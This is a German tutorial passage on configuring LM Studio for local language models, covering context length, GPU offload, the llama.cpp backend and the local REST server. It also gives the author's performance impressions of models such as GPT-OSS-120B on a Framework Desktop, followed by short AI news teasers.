
Sofern Sie mehrere Sprachmodelle heruntergeladen haben, wählen Sie das gewünschte Modell über ein Listenfeld oberhalb des Chatbereichs aus. Bevor der Ladevorgang beginnt, können Sie diverse Optionen einstellen (aktivieren Sie bei Bedarf Show advanced settings). Besonders wichtig sind die Parameter Context Length und GPU Offload.
Die Kontextlänge limitiert die Größe des Kontextspeichers. Bei vielen Modellen gilt hier ein viel zu niedriger Defaultwert von 4000 Token. Das spart Speicherplatz und erhöht die Geschwindigkeit des Modells. Für anspruchsvolle Coding-Aufgaben brauchen Sie aber einen viel größeren Kontext!
Der GPU Offload bestimmt, wie viele Ebenen (Layer) des Modells von der GPU verarbeitet werden sollen. Für die restlichen Ebenen ist die CPU zuständig, die diese Aufgabe aber wesentlich langsamer erledigt. Sofern die GPU über genug Speicher verfügt (VRAM oder Shared Memory), sollten Sie diesen Regler immer ganz nach rechts schieben! LM Studio ist nicht immer in der Lage, die Größe des Shared Memory korrekt abzuschätzen und wählt deswegen mitunter einen zu kleinen GPU Offload.
Grundeinstellungen beim Laden eines SprachmodellsÜberblick über die heruntergeladenen Sprachmodelle
Debugging und Server-Betrieb
In der Ansicht Developer können Sie Logging-Ausgaben lesen. LM Studio verwendet wie Ollama und die meisten anderen KI-Oberflächen das Programm llama.cpp zur Ausführung der lokalen Modelle. Allerdings gibt es von diesem Programm unterschiedliche Versionen für den CPU-Betrieb (langsam) sowie für diverse GPU-Bibliotheken.

In dieser Ansicht können Sie den in LM Studio integrierten REST-Server aktivieren. Damit können Sie z.B. mit eigenen Python-Programmen oder mit dem VS-Code-Plugin Continue Prompts an LM Studio senden und dessen Antwort verarbeiten. Standardmäßig kommt dabei der Port 1234 um Einsatz, wobei der Zugriff auf den lokalen Rechner limitiert ist. In den Server Settings können Sie davon abweichende Einstellungen vornehmen.
Logging-Ausgaben und Server-OptionenHinter den Kulissen greift LM Studio auf »llama.cpp« zurück
Praktische Erfahrungen am Framework Desktop
Auf meinem neuen Framework Desktop mit 128 GiB RAM habe ich nun diverse Modelle ausprobiert. Die folgende Tabelle zeigt die erzielte Output-Geschwindigkeit in Token/s. Beachten Sie, dass die Geschwindigkeit spürbar sinkt wenn viel Kontext im Spiel ist (größere Code-Dateien, längerer Chat-Verlauf).
Normalerweise gilt: je größer das Sprachmodell, desto besser die Qualität, aber desto kleiner die Geschwindigkeit. Ein neuer Ansatz durchbricht dieses Muster. Bei Mixture of Expert-Modellen (MoE-LLMs) gibt es Parameterblöcke für bestimmte Aufgaben. Bei der Berechnung der Ergebnis-Token entscheidet das Modell, welche »Experten« für den jeweiligen Denkschritt am besten geeignet sind, und berücksichtigt nur deren Parameter.
Ein populäres Beispiel ist das freie Modell GPT-OSS-120B. Es umfasst 117 Milliarden Parameter, die in 36 Ebenen (Layer) zu je 128 Experten organisiert sind. Bei der Berechnung jedes Output Tokens sind in jeder Ebene immer nur vier Experten aktiv. Laut der Modelldokumentation sind bei der Token Generation immer nur maximal 5,1 Milliarden Parameter aktiv. Das beschleunigt die Token Generation um mehr als das zwanzigfache:
Welches ist nun das beste Modell? Auf meinem Rechner habe ich mit dem gerade erwähnten Modell GPT-OSS-120B sehr gute Erfahrungen gemacht. Für Coding-Aufgaben funktionieren auch qwen3-next-80b-83b und glm-4.5-air gut, wobei letzteres für den praktischen Einsatz schon ziemlich langsam ist.
Die amerikanische Science Fiction and Fantasy Writers Association (SFWA) hat bekanntgegeben, dass Werke, die ganz oder teilweise von LLMs verfasst wurden, nicht für ihren Preis, die Nebula…
Tests der britischen Tageszeitung The Guardian haben ergeben, dass ChatGPT bei diversen Anfragen Elon Musks umstrittene Online-Enzyklopedie Grokipedia als Quelle zitiert.
Eleven Labs hat mit „Das Eleven Album“ eine Sammlung von KI-generierter Musik veröffentlicht, das den Stil prominenter Künstler radiotauglich imitiert.
Einer Umfrage des Beratungsunternehmens PwC unter 4454 CEOs aus 95 Ländern im Oktober/November letzten Jahres hat ergeben, dass global nur sehr wenige Unternehmen von KI profitieren und in…